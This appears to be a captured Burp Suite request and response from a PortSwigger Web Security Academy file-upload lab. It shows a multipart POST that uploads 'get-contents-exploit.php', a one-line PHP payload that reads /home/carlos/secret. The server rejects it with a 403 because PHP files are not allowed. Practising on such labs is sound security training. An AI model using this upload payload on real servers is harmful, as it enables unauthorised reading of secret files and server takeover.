 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0ad700e604b9b52f822757e900fb0027.web-security-academy.net
3 Cookie: session=lMbYmG43ZWkNFpp9ISWv4kGAUC3fRrJc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundarya56a9ba278be2ae15388fb597b477117
9 Content-Length: 541
10 Origin: https://0ad700e604b9b52f822757e900fb0027.web-security-academy.net
11 Referer: https://0ad700e604b9b52f822757e900fb0027.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarya56a9ba278be2ae15388fb597b477117
21 Content-Disposition: form-data; name="avatar"; filename="get-contents-exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents(/home/carlos/secret); ?>
25
26 ------geckoformboundarya56a9ba278be2ae15388fb597b477117
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundarya56a9ba278be2ae15388fb597b477117
31 Content-Disposition: form-data; name="csrf"
32
33 Gz3GVEjaEDvMHAHAz98eh56XnsATv450
34 ------geckoformboundarya56a9ba278be2ae15388fb597b477117--
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Fri, 27 Jun 2025 19:46:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>